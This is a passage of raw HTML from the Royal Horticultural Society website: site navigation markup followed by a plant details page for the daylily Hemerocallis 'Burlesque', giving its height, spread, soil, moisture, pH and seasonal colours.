        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="74733" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Herbaceous Perennial</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Hemerocallis</em> 'Burlesque'</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">daylily 'Burlesque'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">An herbaceous perennial that reaches approximately 76cm in height when in flower.  It forms a clump of arching, strap-like green leaves and maize-yellow coloured flowers with a burgundy coloured eye-zone to 10cm across in summer</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.5–1 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 